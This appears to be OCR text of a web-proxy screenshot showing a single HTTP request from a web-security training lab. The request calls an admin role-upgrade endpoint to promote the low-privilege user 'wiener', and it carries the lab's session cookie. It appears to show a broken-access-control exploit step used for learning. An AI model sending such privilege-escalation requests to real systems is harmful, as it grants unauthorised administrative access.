 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a82004003288a4b803917c800f500eb.web-security-academy.net
3 Cookie: session=ighz90T70456qNg5iuGnk6EXMVfoBJC4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17